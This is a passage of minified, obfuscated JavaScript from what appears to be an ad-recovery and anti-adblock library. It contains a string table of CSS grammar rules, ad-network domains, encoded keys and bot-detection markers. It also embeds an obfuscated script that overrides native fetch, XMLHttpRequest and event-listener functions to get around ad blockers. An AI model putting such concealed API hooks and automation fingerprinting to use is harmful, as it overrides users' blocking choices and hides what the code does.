<media-in-parens>]+","ariaLabel","getAttributeNames","some","navigator.plugins is undefined","[diagonal-fractions|stacked-fractions]","border","78993RaJdMt","linear|radial","s0.2mdn.net","https://ad-delivery.net/px.gif?ch=1","none|always|column|page|spread","numeric-only|allow-keywords",'"><\/script></head><body></body></html>',"responseURL","<compound-selector>#","hasAttribute","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","<'position-try-order'>? <'position-try-fallbacks'>","<blend-mode>|plus-lighter","fuseplatform.net","appVersion","normal|[<string> <number>]#","Document_querySelector","isInIframe","url( <string> <url-modifier>* )|<url-token>","HTMLAnchorElement_protocol","option expires is invalid","Identifier or parenthesis is expected","__webdriver_script_fn","recovery_adm_gpt_request","Identifier is expected but function found","Value","from","Unexpected input","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","eventSampleRatio","opacity(0)","adContainer","normal|reset|<number>|<percentage>","getConsentMetadata","ChromeDriverw","phantomjs","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","[src*=","stopPropagation","Nth","Token","welt.de","[<layer-name>#|<layer-name>?]","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","http://api.dable.io/widgets/","osano_","all|<custom-ident>","modifier","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","insertAfter","_self","browserEngineKind","class","sources","plugins","ac-","inventory_id","addEventListener","XMLHttpRequest_send","number-token","cdn-exchange.toastoven.net","shouldRecover evaluation error:","<color-stop-length>|<color-stop-angle>","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","ad\\.doubleclick\\.net|static\\.dable\\.io","http://","Hex digit is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","adapi.inlcorp.com","( <media-condition> )|<media-feature>|<general-enclosed>","start|end|center|baseline|stretch","Unknown at-rule descriptor","<number-zero-one>","cmVzZXJ2ZWQyT3V0cHV0","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","; Priority=Low","declarators","performance_gpt_ad_rendered","sendXHR","isVisibleElement","TBL","player",".setTargetingForGPTAsync","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","attributionsrc=","<transition-behavior-value>#","flow|flow-root|table|flex|grid|ruby","<calc-value> ['*' <calc-value>|'/' <number>]*","HTMLTemplateElement","/getconfig/sodar","syntaxStack","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","(\\s|>)","adsafeprotected.com","<color>+|none","adblock_circumvent_score","getCategoryExclusions","script_version","height","auto|normal|active|inactive|disabled","exp( <calc-sum> )","<string> [<integer>|on|off]?","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","RunPerfTest","optidigital.com","<length>|<percentage>|auto","cloudfront.net","domAutomation","aborted","strict","HTMLFormElement_action","turn","Element_attributes","male|female|neutral","Terminate - bot detected","ups.analytics.yahoo.com","matchType","replace","matrix3d( <number>#{16} )","<'inset-block'>","contentsfeed.com","players","HTMLTableRowElement","revert-layer","_set","apcnf","/cdn/adx/open/integration.html","initial|inherit|unset|revert|revert-layer","normal|small-caps","geb","/iu3","admz","lngtdv.com","gpt-tdn","partitioned","command","Unknown property","getWindowId","Terminate - no active auto recovery","HTMLIFrameElement","mediaText","gecko","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","urlRegexes","northantstelegraph.co.uk","none|[<shape-box>||<basic-shape>]|<image>","y.one.impact-ad.jp","is_admiral_active","adnxs.net","truvidplayer.com","travle.earth","Node_baseURI","<mask-reference>#","https://consent.manchesterworld.uk","_mappings","auto|always|avoid|left|right|recto|verso","supports(","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","dpi","atrule","scroll( [<axis>||<scroller>]? )","<blend-mode>#","isVisibleDocument","<mf-plain>|<mf-boolean>|<mf-range>","searchParams","Node_appendChild","event","line","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","dggn","consentframework.com","getElementsByClassName","Request","_prototype","freestar","protectCss","Failed to get encoded-id version: encoded-id is empty","img_","https://prebid.cootlogix.com/prebid/multi/","</div>","decorator","gzip","fxios/","most-width|most-height|most-block-size|most-inline-size","onetrust.com","165RqQGfM","rem( <calc-sum> , <calc-sum> )","_grecaptcha_ready","https://onetag-sys.com/prebid-request","fromSetString","charAt","[restore-rejections] handleQueued script_onerror","geniee","detections","auto|<time>","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","start|center|space-between|space-around","copyScriptElement","String or url() is expected",")-token","/analytics?host=","<percentage>","agkn.com","\\$&","priority","block|inline|run-in","always|auto|avoid","longestMatch","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","electron","Document","import('","<ns-prefix>? <ident-token>","` for ","mismatchLength","sharethrough.com","marker-mid","que","geniee-prebid","auto|avoid","cqmax","ads-","set-cookie-parser encountered an error while decoding a cookie with value '","atrulePrelude","start|end|center|stretch","as-event-handler-added","cmpStr","<single-transition>#","scroll","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","<number>|<dimension>|<ident>|<ratio>","children","use","navigator.mimeTypes is undefined","mailto:","Terminate - not active","reason","https://ads.nicovideo.jp","INVENTORY_FRAME","slice|clone","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","cqmin","set","dotomi.com","/gampad/ads","getUserIds","attributionsrc","20030107",'meta[name="as-tester-handler-added"]',"base[href]","size","blocking_acceptable_ads","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","dppx","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","AnPlusB","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Url","-webkit-calc(","spawn","qrscanner.net","Type of node should be an Object","none|discard-before||discard-after||discard-inner","SYN_URG","documentElementKeys","`, expected `","translateY( <length-percentage> )","<relative-real-selector>#","innerText","false|true","__as_new_xhr_data","   ","https:","[<compound-selector>? <pseudo-compound-selector>*]!","getConfig","HTMLAnchorElement_hostname","balance",", width: ","advertisement__label","false","<'align-self'> <'justify-self'>?","[pack|next]||[definite-first|ordered]","api.reurl.co.kr","aWQ=","getSlotId","function","adingo.jp","565595CwJRxC","ACK_INVISIBLE","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","chained|none","<feature-type> '{' <feature-value-declaration-list> '}'","]-token","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","cache","undertone.com","cos( <calc-sum> )","WebGLRenderingContext is null","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","zemanta.com","Bad syntax","gwd-","matchAtruleDescriptor","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","div {}","[left|right]||[top|bottom]","cpmstar.com","selectors","atan2( <calc-sum> , <calc-sum> )","getEvents","sessionId","normal|<length>","<symbol>+","<div","awesomium","Terminate - IVT blocked","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","4dex.io","as_test","eventType","Ratio","none|<filter-function-list>|<-ms-filter-function-list>","yieldlab.net","<length>","aW5wdXQ=","<length-percentage>|closest-side|farthest-side","auto? [none|<length>]","s.amazon-adsystem.com","Zm1qeA==","[<ident-token>|'*']? '|'","addIframeVisibilityCheckHandler","cssText","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","unshift","stringify","firefox_etp_enabled","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","AtKeyword","arguments","updateCursors","SyntaxError","<length>|<percentage>","structure","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","createAuctionNonce","atob","includeHosts","auto|balance|stable|pretty","nearest-neighbor|bicubic","<supports-decl>|<supports-selector-fn>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Document_write","window","apply","<url>","playwire.com","consentmanager.net","gacraft.jp","initMain","lookupValue","handleEvent","PseudoClassSelector","setTimeout","raptive","blocking_ads","<family-name>","<compositing-operator>#","has","<repeat-style>#","pub.doubleverify.com","none|<position>#","ads_","ad.smaato.net","pagead/js/dv3.js","yandex.ru","ADNXSMediation","SharedWorker","inmobi.com","selenium","adsbygoogle","Terminate - not registered in db","callback","<mf-name>","fetchLater","general-enclosed","<string>|<custom-ident>+","generated","redir","connatix.com","AdThrive_","vmin","bnh6bg==","additionalAdsBait","<'border-bottom-left-radius'>","RegExp","combo","_fa_","Bad syntax reference: ","protocol","[<angle>|<side-or-corner>]? , <color-stop-list>","ClassSelector","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","googleads.g.doubleclick.net","flashtalking.com","addModule","image-set( <image-set-option># )","Scope","adpushup.com","//# sourceURL=mediation.js","adlib","floor","<empty string>","removeProperty","log","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","load","is_brave","add","getItem","none|left|right|both|inline-start|inline-end","navigator.permissions is undefined","/media/vpaid-display/iframe.html","cross-fade( <cf-mixing-image> , <cf-final-image>? )","<'text-wrap-mode'>||<'text-wrap-style'>","[<family-name>|<generic-family>]#","sourceContentFor","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","eof","messageId","adpushup","clear","Invalid base64 digit: ","[getDecodedLocation] failed to find decoded location","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","brandmetrics.com","i|s","timestamp","parseCustomProperty","Node_insertBefore","</a></span>","normal|reverse|inherit","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","alert","/runner.html","IFrame","<'width'>","}-token","matchAtrulePrelude",'":", ',"id5-sync.com","delay","syntax","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","join","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","; Max-Age=","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","requestIdleCallback","image( <image-tags>? [<image-src>? , <color>?]! )","clean","halifaxcourier.co.uk","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","defaultView","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","as_session_id","lax","Selector","lookupOffset","<clip-source>|[<basic-shape>||<geometry-box>]|none","and","ric","not_blocking_ads","_isTcfNeeded","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","navigator.plugins.length is undefined","userAgent","xhr_defer","prependList","auto|<'border-style'>","systemLanguage","recovery_loaded_time","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","cdn.flashtalking.com","onetrust-","ivt","from-image|<angle>|[<angle>? flip]","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","w = window.parent;","aweber.com","dataset","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","startOffset","scaleZ( [<number>|<percentage>] )","URL","repeat|no-repeat|space|round","__as_ready_resolve","attributeValueKeys","https://aax.amazon-adsystem.com/e/dtb/bid","pubads","unsafe|safe","errorTrace","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","even","match","<'rest-before'> <'rest-after'>?","succeedscene.com","none|<transform-list>","lookupNonWSType","Raw","cssWideKeywordsSyntax","<'flex-grow'>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","connectid.analytics.yahoo.com","browserKind","[<length>|<percentage>|auto]{1,4}","cssTargetRegex","reset","no-cors","<'margin-bottom'>","[restore-rejections] restoreDeferredRejections__adblock","setPAAPIConfigForGPT","all",": [left|right|first|blank]","Property","charCodeAt","android","opera","impactify.media","Unknown type","Intl","limit","CSSStyleSheet_insertRule","writeln","Blocked prebid request error for ","sdk","options","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","[<integer [0,∞]> <absolute-color-base>]#","NmFreWhvcjgwbTM3c2xmdzF2eHA=","https://img-load.com","as_debug","<'max-inline-size'>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","intervalId","list","installedModules","as_apply","auto|sRGB|linearRGB","[data-ad-client]","pluginsArray","content-ad","calledSelenium","query","headers","navigator","MAIN","checkAtruleName","1nlsdkf","seedtag.com","UNKNOWN","https://googleads.g.doubleclick.net","/\\r\\n/g","htlbid.com","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","Wrong node type `","SECSSOBrowserChrome","recoverAds","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","evalLength","number","scope","HTMLAnchorElement_search","__as_xhr_open_args","result","Unexpected syntax '","as_logs","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","bidswitch.net","getBoundingClientRect","endsWith","Symbol","indexww.com","v4ac1eiZr0","scrollX","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","HTMLSourceElement_srcset","https://googleads.g.doubleclick.net/pagead/ads","unprotect","` for `visit` option (should be: ","hidden","No element indexed by ","stickyadstv.com","data-","as-revalidator","isFirefox","<-ms-filter-function>+","matchDeclaration","scanWord","argument val is invalid","lookupOffsetNonSC","<single-animation>#","hbopenbid.pubmatic.com","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","__phantomas","Element_ariaLabel","javascript:","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[<length-percentage>|top|center|bottom]#"," iterations","bmxvYw==","Failed to get key from: ","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hooked","components","Element_insertAdjacentHTML","keepalive","<'inline-size'>","consents","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","solid|double|dotted|dashed|wavy","BotDetector.detect can't be called before BotDetector.collect"," is expected","<'container-name'> [/ <'container-type'>]?","insert","dimension-token","pointer-events","versions","gpt-interworks","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","none|[weight||style||small-caps||position]","https://pbs.nextmillmedia.com/openrtb2/auction","hotjar.com","sports-illustrated","getAtrule","<'margin'>","about:srcdoc","defineOutOfPageSlot","https://qa.ad-shield.io","window.top.apstag.runtime.callCqWrapper","<single-animation-composition>#","sectionChange","<length>|auto","slotRequested","backgroundImage","adshield_apply","sendBeacon","exec","window.top.confiant.services().onASTAdLoad",'[id^="dfp-ad-"]',"ima://","axelspringer.com","Generator is already executing.","cookielaw.org","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","[restore-rejections] handleQueued fetch","` should not contain a prelude","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","` is missed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","mediarithmics.com","[stretch|repeat|round|space]{1,2}","classList","getComponents","unsortedForEach",'Delim "',"clearInterval","gigacalculator.com","<page-selector-list>","jizsl_","String_replace","vmax","__prehooked","var( <custom-property-name> , <declaration-value>? )","[none|<custom-ident>]#","about:blank","normal|<length-percentage>","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","fs-","395689suIjYs","scale( [<number>|<percentage>]#{1,2} )","gpt","9tZWYQl","r2b2.io","matchProperty","tagan.adlightning.com",'"<", ">", "=" or ")"',"row|row-reverse|column|column-reverse","anyclip.com","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","endpoint","isVisibleContent","nextSibling","decodeUrl","else","MSG_SYN_URG","adspsp.com","BotdError","<string>|<image>|<custom-ident>","unhandled exception","<'left'>","[AdBlockDetector] Snippet adblock detected","/detect/script-block/script-blocked-checker","[<counter-name> <integer>?]+|none","gpt-","/ssvast_track/v2","thenStack","shouldPageviewOnUrlChange","entries","repeat","css","[<length-percentage>|auto]{1,2}|cover|contain","repeat( 